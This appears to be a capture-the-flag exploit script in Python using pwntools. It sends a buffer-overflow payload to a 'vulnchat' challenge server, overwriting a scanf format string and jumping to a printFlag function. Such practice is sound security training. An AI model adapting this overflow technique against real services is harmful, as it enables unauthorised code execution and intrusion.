 from pwn import *
s = remote("vulnchat.tuctf.com", 4141)
payload = 'A' * 17 #garbage to overflow
payload += p32(0x25000000) # '%' for scanf s%
payload += p32(0x00733436) # 's' and buffer for scanf
payload += '\x90' * 54  #more garbage for overflow
payload += p32(0x0804856b) #printFlag address
s.sendline(payload)
print s.recvuntil("}")
~
~